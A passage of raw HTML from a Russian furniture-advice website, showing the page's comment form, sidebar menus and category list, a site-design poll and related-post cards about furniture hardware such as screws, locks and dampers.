		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/komplektuyushhie/716-sejf-mebelnyj.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mblx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='36822' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="afff118afe" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="51"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ourservicesdidcustom-container">
    <div class="ourservicesdidcustom-band"> &nbsp;</div>
    <div class="ourservicesdidcustom-header">
        <div class="ourservicesdidcustom-logo">
            <img class="ourservicesdidcustom-logo__image" src="/wp-content/uploads/2016/09/logo.png" alt="img">
        </div>
    </div>

    <div class="ourservicesdidcustom-content">
        <div class="ourservicesdidcustom-menu">
            <a href="/magazin-mebeli-katalog"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>
            <a href="/fabriki-mebeli"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>
            <a href="/skidki-aktsii-mebel"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>
            <a href="/stol-zakazov"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Стол заказов</span></a>
            <a href="/slovar-terminov"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>
            <a href="/gost"><img src="/wp-content/uploads/2016/09/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>
            <a href="/znaete-li-vy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>
            <a href="/oprosy"><img src="/wp-content/uploads/2016/09/oprosy-icon.png" alt="img"><span>Опросы</span></a>
            <a href="/onlajn-kalkulyator-raschet-vysoty-stola"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Онлайн калькулятор, расчет высоты стола</span></a>
            <a href="/pravila-sochetanija-cvetov"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Правила сочетания цветов</span></a>
            <a href="/videogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Видеогалерея</span></a>
            <a href="/fotogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Фотогалерея</span></a>
            <a href="/testy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Тесты</span></a>
            <a href="/vopros-otvet"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Вопросы специалисту</span></a>
        </div>
    </div>
</div></div></div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://mblx.ru/videogalereya">Видеогалерея</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mblx.ru/palitra">Выбираем по цвету</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mblx.ru/razdevalka">Гардеробная</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mblx.ru/otdyh">Гостиная</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mblx.ru/oformlenie">Декорирование</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mblx.ru/drevesina">Деревянная</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mblx.ru/rebenok">Детская</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://mblx.ru/otrazhenie">Зеркала</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://mblx.ru/dlya-veshhej">Комод</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://mblx.ru/sidenie">Кресла</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mblx.ru/kojka/drugie">Другие модели</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://mblx.ru/kojka/verhnie">Чердак</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://mblx.ru/obedennaya">Кухня</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mblx.ru/materialy">Материалы</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mblx.ru/populjarnaja">Популярная</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mblx.ru/holl">Прихожая и коридор</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://mblx.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mblx.ru/lavka">Скамейки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mblx.ru/son">Спальня</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://mblx.ru/prilavok/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://mblx.ru/prilavok/razmery">Размеры</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-44"><a href="https://mblx.ru/sedlo">Стулья</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://mblx.ru/testy">Тесты</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mblx.ru/tumbochka">Тумба</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mblx.ru/shifoner/knigi">Книжные</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://mblx.ru/shifoner/ugol">Угловые</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text">			<div class="textwidget">
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js"></script>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ratingdidcustom">
    <h3>Рейтинги</h3>
    <div class="ratingdidcustom-container">
        <div class="ratingdidcustom-logo">
            <img src="/wp-content/uploads/2016/09/b-2.png" alt="img">
        </div>
        <div class="ratingdidcustom-main">
            <div class="ratingdidcustom-content">
                <div class="ratingdidcustom-items">
                    <a href="/rejtingi/rejting-poleznyh-vidov-mebeli-transformer.html"><div class="ratingdidcustom-triangle"></div>Рейтинг полезных видов мебели трансформер</a>
                    <a href="/rejtingi/rejting-luchshih-materialov-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших материалов для мебели</a>
                    <a href="/rejtingi/rejting-proizvoditelej-mebelnoj-furnitury.html"><div class="ratingdidcustom-triangle"></div>Рейтинг производителей мебельной фурнитуры</a>
                    <a href="/rejtingi/rejting-luchshih-vidov-stoleshnits-dlya-kuhonnogo-garnitura.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших видов столешниц для кухонного гарнитура</a>
                    <a href="rejtingi/rejting-vidov-mekhanizmov-transformacii-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг видов механизмов трансформации диванов</a>
                    <a href="/rejtingi/rejting-chistyashhih-sredstv-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг чистящих средств для мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-vidov-matrasov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных видов матрасов</a>
                    <a href="/rejtingi/rejting-bespoleznyh-vidov-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг бесполезных видов мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-shkafov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных шкафов</a>
                    <a href="/rejtingi/rejting-samyh-prochnyh-obivok-dlya-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых прочных обивок для диванов</a>
                </div>
            </div>
        </div>
    </div>
    <a href="/rejtingi" class="ratingdidcustom-button"> Все рейтинги</a>
</div></div></div><div id="text-12" class="widget widget_text">			<div class="textwidget">			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://mblx.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="14" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-14" class="democracy" data-opts='{"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","pid":14,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Нравиться ли дизайн нашего сайта?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-14"><ul class="dem-vote">
					<li data-aid="95">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="95" name="answer_ids[]"><span class="dem__spot"></span> Нравиться
						</label>
					</li>
					<li data-aid="96">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="96" name="answer_ids[]"><span class="dem__spot"></span> Средне
						</label>
					</li>
					<li data-aid="97">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="97" name="answer_ids[]"><span class="dem__spot"></span> Он ужасен
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="14"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div>
</div>
		</div><div id="block-11" class="widget widget_block"><p><span style="display:none" class="fpm-short-71664"></span></p>
</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/komplektuyushhie/830-mebelny-jnaves.html"><img width="322" height="220" src="https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-naves.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Мебельный навес" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-naves.jpg 700w, https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-naves-300x205.jpg 300w" sizes="(max-width: 322px) 100vw, 322px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/komplektuyushhie/830-mebelny-jnaves.html">Назначение мебельного навеса, нюансы выбора</a></div><div class="post-card__description">Для крепления разных навесных предметов должны использоваться</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">11.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/komplektuyushhie/826-mebelnyj-shurup.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-shurup.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Мебельный шуруп" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-shurup.jpg 760w, https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-shurup-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/komplektuyushhie/826-mebelnyj-shurup.html">Особенности мебельных шурупов, советы по выбору</a></div><div class="post-card__description">Современная промышленность предлагает широкий выбор</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">29.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/komplektuyushhie/821-dempfer-mebelnyj.html"><img width="330" height="220" src="https://mblx.ru/wp-content/uploads/2018/01/Dempfery.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Демпферы" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Dempfery.jpg 525w, https://mblx.ru/wp-content/uploads/2018/01/Dempfery-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/komplektuyushhie/821-dempfer-mebelnyj.html">Назначение демпфера мебельного, нюансы выбора</a></div><div class="post-card__description">При изготовлении большого числа мебели просто невозможно</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">20.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/komplektuyushhie/724-mebelnyj-vint.html"><img width="283" height="220" src="https://mblx.ru/wp-content/uploads/2018/01/Bolt-dlya-sborki-sovremennoj-mebeli.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Болт для сборки современной мебели" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Bolt-dlya-sborki-sovremennoj-mebeli.png 412w, https://mblx.ru/wp-content/uploads/2018/01/Bolt-dlya-sborki-sovremennoj-mebeli-300x233.png 300w" sizes="(max-width: 283px) 100vw, 283px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/komplektuyushhie/724-mebelnyj-vint.html">Обзор мебельных винтов, конструктивные особенности и сфера использования</a></div><div class="post-card__description">Особенности материалов, применяемых в мебельном производстве</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">27.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/komplektuyushhie/710-mebelnyj-zamok.html"><img width="330" height="220" src="https://mblx.ru/wp-content/uploads/2018/01/Bokovoj-sovremennyj-zamok-dlya-shkafa.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Боковой современный замок для шкафа" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Bokovoj-sovremennyj-zamok-dlya-shkafa.png 600w, https://mblx.ru/wp-content/uploads/2018/01/Bokovoj-sovremennyj-zamok-dlya-shkafa-300x200.png 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/komplektuyushhie/710-mebelnyj-zamok.html">Разновидности мебельных замков, уровень надежности разных механизмов</a></div><div class="post-card__description">Для надежного хранения и укрытия от посторонних глаз</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">13.1к.</span></div>
</div>

<div class="post-card post-card--related">
